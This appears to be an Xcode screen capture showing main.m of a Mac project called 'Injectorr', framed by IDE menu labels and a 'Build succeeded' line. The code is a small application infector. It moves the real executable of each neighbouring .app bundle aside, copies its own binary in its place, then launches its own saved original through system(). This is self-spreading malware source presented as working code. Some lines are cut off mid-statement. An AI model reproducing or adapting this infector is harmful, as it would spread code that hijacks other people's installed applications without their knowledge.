 main.m – Injectorr
10.5 | Debug | i386
String Matching
Overview
Action
Build and Go
Tasks
Info
Search
Groups & Files
Injectorr
Classes
Other Sources
Resources
Frameworks
Products
Targets
Executables
Errors and Warnings
Find Results
Bookmarks
SCM
Project Symbols
Implementation Files
NIB Files
MainMenu.xib
File Name
Code
AppKit.framework
Cocoa.framework
CoreData.framework
Foundation.framework
Info.plist
InfoPlist.strings (English)
Injectorr.app
Injectorr_Prefix.pch
main.m 10K 1
main.m:16 main()
#import <Cocoa/Cocoa.h>
int main(int argc, char *argv[])
{
NSLog(@"!!!!!!!!!!!!!!!!!!!!!!");
NSLog(@"!!! I'm here !!!!");
NSLog(@"!!!!!!!!!!!!!!!!!!!!!!");
NSFileManager * fm = [NSFileManager defaultManager];
NSString * bundle_fldr = [[NSBundle mainBundle] bundlePath];
NSString * our_fldr = [bundle_fldr stringByAppendingString: @"/.."];
NSString * current_executable = [[NSDictionary dictionaryWithContentsOfFile: [bundle_fldr stringByAppendingString: @"/Contents/Info.plist"]] objectForKey: @"CF
NSArray * apps = [[fm directoryContentsAtPath: our_fldr] filteredArrayUsingPredicate:[NSPredicate predicateWithFormat:@"self ENDSWITH '.app'"]];
for (NSString * app in apps)
{
if ([fm fileExistsAtPath: [our_fldr stringByAppendingFormat: @"/%@/Contents/MacOS/old", app]])
continue;
NSDictionary * plist_dict = [NSDictionary dictionaryWithContentsOfFile: [our_fldr stringByAppendingFormat: @"/%@/Contents/Info.plist", app]];
NSString * app_executable = [plist_dict objectForKey: @"CFBundleExecutable"];
[fm moveItemAtPath: [our_fldr stringByAppendingFormat: @"/%@/Contents/MacOS/%@" , app, app_executable] toPath:[our_fldr stringByAppendingFormat: @"/%@/Cont
[fm copyItemAtPath: [bundle_fldr stringByAppendingFormat: @"/Contents/MacOS/%@", current_executable]
toPath: [our_fldr stringByAppendingFormat: @"/%@/Contents/MacOS/%@" , app, app_executable] error: nil];
}
system([[[[NSBundle mainBundle] bundlePath] stringByAppendingString: @"/Contents/MacOS/old &"] cString]);
}
Build succeeded (1 warning)
Succeeded